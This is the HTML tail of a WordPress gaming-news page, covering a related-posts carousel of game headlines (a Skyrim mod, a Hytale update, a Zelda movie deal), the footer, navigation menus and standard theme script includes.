				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/tTvs3UZb8AcT2QHkrGWaWK-1280-80-BIR7au-768x432.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Skyrim mod The Rot Below promises a &#8216;3–6 hour dungeon experience&#8217; and is fully voice-acted" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/tTvs3UZb8AcT2QHkrGWaWK-1280-80-BIR7au-768x432.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/tTvs3UZb8AcT2QHkrGWaWK-1280-80-BIR7au-300x169.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/tTvs3UZb8AcT2QHkrGWaWK-1280-80-BIR7au-1024x576.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/tTvs3UZb8AcT2QHkrGWaWK-1280-80-BIR7au.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/18/skyrim-mod-the-rot-below-promises-a-3-6-hour-dungeon-experience-and-is-fully-voice-acted/">Skyrim mod The Rot Below promises a &#8216;3–6 hour dungeon experience&#8217; and is fully voice-acted</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/18/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-18T01:35:14+00:00">January 18, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56756" class="wedevs-post related-post post-56756 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/18/minecraft-like-hytale-got-a-huge-dinosaur-update-just-a-few-days-after-release/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/ptyeQAmcfAzQ64rGbvXPTU-1280-80-2yPHwi-768x432.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Minecraft-like Hytale got a huge dinosaur update just a few days after release" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/ptyeQAmcfAzQ64rGbvXPTU-1280-80-2yPHwi-768x432.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/ptyeQAmcfAzQ64rGbvXPTU-1280-80-2yPHwi-300x169.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/ptyeQAmcfAzQ64rGbvXPTU-1280-80-2yPHwi-1024x576.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/ptyeQAmcfAzQ64rGbvXPTU-1280-80-2yPHwi.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/18/minecraft-like-hytale-got-a-huge-dinosaur-update-just-a-few-days-after-release/">Minecraft-like Hytale got a huge dinosaur update just a few days after release</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/18/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-18T00:35:14+00:00">January 18, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56754" class="wedevs-post related-post post-56754 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/17/armed-robbers-steal-100000-worth-of-pokestock-from-new-york-city-pokemon-store/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/fHnb5TLSFhZwvk42sMd2Q8-1280-80-LgJQDk-768x432.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Armed robbers steal $100,000 worth of Pokéstock from New York City Pokémon store" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/fHnb5TLSFhZwvk42sMd2Q8-1280-80-LgJQDk-768x432.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/fHnb5TLSFhZwvk42sMd2Q8-1280-80-LgJQDk-300x169.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/fHnb5TLSFhZwvk42sMd2Q8-1280-80-LgJQDk-1024x576.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/fHnb5TLSFhZwvk42sMd2Q8-1280-80-LgJQDk.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/17/armed-robbers-steal-100000-worth-of-pokestock-from-new-york-city-pokemon-store/">Armed robbers steal $100,000 worth of Pokéstock from New York City Pokémon store</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/17/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-17T23:35:14+00:00">January 17, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56752" class="wedevs-post related-post post-56752 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/17/diablo-like-no-rest-for-the-wicked-has-sold-a-million-copies-and-co-op-is-coming-next-week/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/Ke6nkXBFoiHbj5QTWN3FM5-1280-80-NvriCa-768x432.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Diablo-like No Rest for the Wicked has sold a million copies, and co-op is coming next week" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/Ke6nkXBFoiHbj5QTWN3FM5-1280-80-NvriCa-768x432.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/Ke6nkXBFoiHbj5QTWN3FM5-1280-80-NvriCa-300x169.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/Ke6nkXBFoiHbj5QTWN3FM5-1280-80-NvriCa-1024x576.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/Ke6nkXBFoiHbj5QTWN3FM5-1280-80-NvriCa.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/17/diablo-like-no-rest-for-the-wicked-has-sold-a-million-copies-and-co-op-is-coming-next-week/">Diablo-like No Rest for the Wicked has sold a million copies, and co-op is coming next week</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/17/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-17T19:36:01+00:00">January 17, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56750" class="wedevs-post related-post post-56750 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/17/this-thief-fan-mission-has-you-play-a-blind-character-trying-to-steal-back-their-sight-and-honestly-thats-probably-the-least-weird-thing-about-it/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/nWb237ezJv49h9Rdbbg2TE-1280-80-x6pCkg-768x432.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="This Thief fan mission has you play a blind character trying to steal back their sight, and honestly that&#8217;s probably the least weird thing about it" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/nWb237ezJv49h9Rdbbg2TE-1280-80-x6pCkg-768x432.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/nWb237ezJv49h9Rdbbg2TE-1280-80-x6pCkg-300x169.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/nWb237ezJv49h9Rdbbg2TE-1280-80-x6pCkg-1024x576.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/nWb237ezJv49h9Rdbbg2TE-1280-80-x6pCkg.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/17/this-thief-fan-mission-has-you-play-a-blind-character-trying-to-steal-back-their-sight-and-honestly-thats-probably-the-least-weird-thing-about-it/">This Thief fan mission has you play a blind character trying to steal back their sight, and honestly that&#8217;s probably the least weird thing about it</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/17/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-17T18:35:29+00:00">January 17, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56748" class="wedevs-post related-post post-56748 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/17/netflix-nabs-streaming-rights-to-the-legend-of-zelda-movie/" aria-hidden="true" tabindex="-1">
				<img width="640" height="387" src="https://prefersystems.com/wp-content/uploads/2026/01/Ww2pE9gnP2dCMQy8ANvKwN-1280-80-E5l3Gy-768x464.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Netflix nabs streaming rights to the Legend of Zelda movie" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/Ww2pE9gnP2dCMQy8ANvKwN-1280-80-E5l3Gy-768x464.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/Ww2pE9gnP2dCMQy8ANvKwN-1280-80-E5l3Gy-300x181.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/Ww2pE9gnP2dCMQy8ANvKwN-1280-80-E5l3Gy-1024x619.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/Ww2pE9gnP2dCMQy8ANvKwN-1280-80-E5l3Gy.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/17/netflix-nabs-streaming-rights-to-the-legend-of-zelda-movie/">Netflix nabs streaming rights to the Legend of Zelda movie</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/17/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-17T17:35:21+00:00">January 17, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56746" class="wedevs-post related-post post-56746 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/17/the-modern-mmos-biggest-enemy-is-difficulty-because-pleasing-everyone-is-basically-impossible-and-yet-they-must/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/NMqjvYVz42Rju4oTCjHLxY-1280-80-ZfbaVB-768x432.png" class="attachment-medium_large size-medium_large wp-post-image" alt="The modern MMO&#8217;s biggest enemy is difficulty, because pleasing everyone is basically impossible—and yet, they must" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/NMqjvYVz42Rju4oTCjHLxY-1280-80-ZfbaVB-768x432.png 768w, https://prefersystems.com/wp-content/uploads/2026/01/NMqjvYVz42Rju4oTCjHLxY-1280-80-ZfbaVB-300x169.png 300w, https://prefersystems.com/wp-content/uploads/2026/01/NMqjvYVz42Rju4oTCjHLxY-1280-80-ZfbaVB-1024x576.png 1024w, https://prefersystems.com/wp-content/uploads/2026/01/NMqjvYVz42Rju4oTCjHLxY-1280-80-ZfbaVB.png 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/17/the-modern-mmos-biggest-enemy-is-difficulty-because-pleasing-everyone-is-basically-impossible-and-yet-they-must/">The modern MMO&#8217;s biggest enemy is difficulty, because pleasing everyone is basically impossible—and yet, they must</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/17/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-17T17:35:15+00:00">January 17, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56744" class="wedevs-post related-post post-56744 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/17/only-diehard-xcom-fans-will-have-a-chance-at-beating-our-latest-quiz/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/y9noD69VwsGmbFyp6JiHYB-1280-80-y4Qf7u-768x432.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Only diehard XCOM fans will have a chance at beating our latest quiz" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/y9noD69VwsGmbFyp6JiHYB-1280-80-y4Qf7u-768x432.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/y9noD69VwsGmbFyp6JiHYB-1280-80-y4Qf7u-300x169.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/y9noD69VwsGmbFyp6JiHYB-1280-80-y4Qf7u-1024x576.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/y9noD69VwsGmbFyp6JiHYB-1280-80-y4Qf7u.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/17/only-diehard-xcom-fans-will-have-a-chance-at-beating-our-latest-quiz/">Only diehard XCOM fans will have a chance at beating our latest quiz</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/17/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-17T16:35:14+00:00">January 17, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                                                            </div>

                                    <div class="swiper-nav">
                                        <div class="swiper-nav-control">
                                            <div class="wedevs-related-prev"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z" /></path></svg></div>
                                            <div class="swiper-pagination swiper-pagination-carousel"></div>
                                            <div class="wedevs-related-next"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z"></path></svg></div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>

                </div>

                    </div>


<footer id="site-footer" class="wedevs-site-footer" role="contentinfo" itemscope itemtype="https://schema.org/WPFooter">
    <button type="button" class="scroll-up">
        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 15a.5.5 0 0 0 .5-.5V2.707l3.146 3.147a.5.5 0 0 0 .708-.708l-4-4a.5.5 0 0 0-.708 0l-4 4a.5.5 0 1 0 .708.708L7.5 2.707V14.5a.5.5 0 0 0 .5.5z"></path></svg></span>
        <small>Scroll Up</small>
    </button>


        
    <div id="footer-copyrightarea" class="site-footer-copyrightarea">
        <div class="site-wrapper">
            <div class="site-row">
                <div class="site-column site-column-8">
                    
        <div class="footer-copyright">

            Copyright &copy 2026 <a href="https://prefersystems.com/" title="Prefer systems" ><span>Prefer systems. </span></a> <br>Theme: Narrative Lite By <a href="https://wedevstudios.com/"  title="ThemeDevStudios" target="_blank" rel="author"><span>ThemeDevStudios. </span></a>Powered by <a href="https://wordpress.org" title="WordPress" target="_blank"><span>WordPress.</span></a>
        </div>

                        </div>

                                    <div class="site-column site-column-4">
                        
             <div class="wedevs-social-icon icon-layout-1">

                                        <a target="_blank" href="#"
                           class="wedevs-icon-holder wedevs-social-facebook">
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 16 16"><path fill="currentColor" d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z" /></svg>                                                    </a>
                                                <a target="_blank" href="#"
                           class="wedevs-icon-holder wedevs-social-twitter">
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6.066 9.645c.183 4.04-2.83 8.544-8.164 8.544-1.622 0-3.131-.476-4.402-1.291 1.524.18 3.045-.244 4.252-1.189-1.256-.023-2.317-.854-2.684-1.995.451.086.895.061 1.298-.049-1.381-.278-2.335-1.522-2.304-2.853.388.215.83.344 1.301.359-1.279-.855-1.641-2.544-.889-3.835 1.416 1.738 3.533 2.881 5.92 3.001-.419-1.796.944-3.527 2.799-3.527.825 0 1.572.349 2.096.907.654-.128 1.27-.368 1.824-.697-.215.671-.67 1.233-1.263 1.589.581-.07 1.135-.224 1.649-.453-.384.578-.87 1.084-1.433 1.489z" /></svg>                                                    </a>
                                                <a target="_blank" href="#"
                           class="wedevs-icon-holder wedevs-social-instagram">
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M14.829 6.302c-.738-.034-.96-.04-2.829-.04s-2.09.007-2.828.04c-1.899.087-2.783.986-2.87 2.87-.033.738-.041.959-.041 2.828s.008 2.09.041 2.829c.087 1.879.967 2.783 2.87 2.87.737.033.959.041 2.828.041 1.87 0 2.091-.007 2.829-.041 1.899-.086 2.782-.988 2.87-2.87.033-.738.04-.96.04-2.829s-.007-2.09-.04-2.828c-.088-1.883-.973-2.783-2.87-2.87zm-2.829 9.293c-1.985 0-3.595-1.609-3.595-3.595 0-1.985 1.61-3.594 3.595-3.594s3.595 1.609 3.595 3.594c0 1.985-1.61 3.595-3.595 3.595zm3.737-6.491c-.464 0-.84-.376-.84-.84 0-.464.376-.84.84-.84.464 0 .84.376.84.84 0 .463-.376.84-.84.84zm-1.404 2.896c0 1.289-1.045 2.333-2.333 2.333s-2.333-1.044-2.333-2.333c0-1.289 1.045-2.333 2.333-2.333s2.333 1.044 2.333 2.333zm-2.333-12c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6.958 14.886c-.115 2.545-1.532 3.955-4.071 4.072-.747.034-.986.042-2.887.042s-2.139-.008-2.886-.042c-2.544-.117-3.955-1.529-4.072-4.072-.034-.746-.042-.985-.042-2.886 0-1.901.008-2.139.042-2.886.117-2.544 1.529-3.955 4.072-4.071.747-.035.985-.043 2.886-.043s2.14.008 2.887.043c2.545.117 3.957 1.532 4.071 4.071.034.747.042.985.042 2.886 0 1.901-.008 2.14-.042 2.886z" /></svg>                                                    </a>
                        
            </div>

                                </div>
                
            </div>
        </div>
    </div>

</footer><!-- #site-footer -->


<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">
	<div class="menu-modal-inner modal-inner">
		<div class="menu-wrapper menu-skip-link">
			<div class="menu-top">
				<button class="toggle close-nav-toggle" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal">
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="currentColor" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				<nav class="mobile-menu" aria-label="Mobile" role="navigation">
					<ul class="modal-menu reset-list-style">

						<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><div class="ancestor-wrapper"><a href="https://prefersystems.com/">Home</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><div class="ancestor-wrapper"><a href="https://prefersystems.com/category/news/">News</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-97"><div class="ancestor-wrapper"><a href="https://prefersystems.com/category/games/">Games</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><div class="ancestor-wrapper"><a href="https://prefersystems.com/category/devices/">Devices</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><div class="ancestor-wrapper"><a href="https://prefersystems.com/category/review/">Review</a></div><!-- .ancestor-wrapper --></li>

					</ul>
            
				</nav>
			</div>

			<div class="menu-bottom">

                
        <div class="footer-copyright">

            Copyright &copy 2026 <a href="https://prefersystems.com/" title="Prefer systems" ><span>Prefer systems. </span></a> <br>Theme: Narrative Lite By <a href="https://wedevstudios.com/"  title="ThemeDevStudios" target="_blank" rel="author"><span>ThemeDevStudios. </span></a>Powered by <a href="https://wordpress.org" title="WordPress" target="_blank"><span>WordPress.</span></a>
        </div>

                    </div>
		            
		</div>
	</div>
</div>
<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal">
	<div class="search-modal-inner modal-inner">
		<div class="site-wrapper">
            <div class="site-row">
                <div class="site-column site-column-12">
                    <div class="wedevs-search-bar">
                    
                        
<form role="search" aria-label="Search for:" method="get" class="search-form" action="https://prefersystems.com/">
	
	<label for="search-form-3">

		<span class="screen-reader-text">Search for:</span>

		<input type="search" id="search-form-3" class="search-field" placeholder="Search &hellip;" value="" name="s" />

	</label>

	<input type="submit" class="search-submit" value="Search" />

</form>

                        <button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
                            <span class="screen-reader-text">Close search</span>
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="currentColor" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>                        </button><!-- .search-toggle -->

                    </div>
                </div>
            </div>
		</div>
	</div><!-- .search-modal-inner -->
</div><!-- .menu-modal -->

</div><!-- #page -->

<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-2 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-2 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-2 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script src='https://prefersystems.com/wp-content/themes/narrative-lite/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=6.0' id='jquery-magnific-popup-js'></script>
<script src='https://prefersystems.com/wp-content/themes/narrative-lite/assets/lib/theiaStickySidebar/theia-sticky-sidebar.min.js?ver=6.0' id='theiaStickySidebar-js'></script>
<script src='https://prefersystems.com/wp-content/themes/narrative-lite/assets/lib/swiper/js/swiper-bundle.min.js?ver=6.0' id='swiper-bundle-js'></script>
<script id='narrative-lite-frontend-js-extra'>
var narrative_lite_frontend = {"paged":"1","maxpage":"0","nextLink":"","loadmore":"Load More Posts","nomore":"No More Posts","loading":"Loading...","pagination_layout":"numeric"};
</script>
<script src='https://prefersystems.com/wp-content/themes/narrative-lite/assets/js/frontend.js?ver=1.0.0' id='narrative-lite-frontend-js'></script>
<script src='https://prefersystems.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
					<script type="text/javascript" id="ive-script-frontend">
										</script>
